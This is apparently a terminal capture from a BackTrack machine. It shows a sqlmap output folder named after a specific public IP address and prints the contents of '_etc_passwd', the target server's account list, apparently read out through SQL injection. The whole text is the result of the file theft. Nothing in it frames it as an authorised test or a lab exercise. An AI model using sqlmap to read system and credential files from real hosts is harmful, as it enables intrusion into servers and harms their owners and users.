 root@bt:~/sqlmap/output/221.179.191.21/files# cat _etc_passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin